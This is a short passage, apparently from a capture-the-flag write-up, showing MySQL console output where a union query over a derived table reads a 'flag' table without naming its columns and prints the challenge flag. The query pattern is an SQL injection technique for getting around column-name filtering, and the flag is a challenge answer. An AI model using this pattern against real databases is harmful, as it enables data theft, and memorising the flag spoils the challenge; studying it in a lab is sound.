 mysql> select `1` from (select 1 union select * from flag)f;
+-----------------------------+
| 1                           |
+-----------------------------+
| 1                           |
| HRCTF{1n0rrY_i3_Vu1n3rab13} |
+-----------------------------+
2 rows in set (0.00 sec)

mysql> select `1` from (select 1 union select * from flag)f limit 1,1;
+-----------------------------+
| 1                           |
+-----------------------------+
| HRCTF{1n0rrY_i3_Vu1n3rab13} |
+-----------------------------+
1 row in set (0.00 sec)